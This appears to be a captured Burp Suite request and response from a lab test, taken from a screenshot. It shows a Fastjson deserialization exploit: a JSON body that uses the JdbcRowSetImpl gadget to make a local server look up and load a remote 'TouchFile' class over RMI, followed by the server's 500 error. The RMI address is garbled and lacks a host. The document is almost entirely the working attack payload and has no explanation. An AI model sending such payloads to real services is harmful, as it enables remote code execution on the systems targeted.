 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 163
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi:/ 9998/TouchFile",
15 "autoCommit":true
16 }
17 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Tue, 08 Dec 2020 03:04:16 GMT
5 Connection: close
6
7 {
8 "timestamp":1607396656479,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }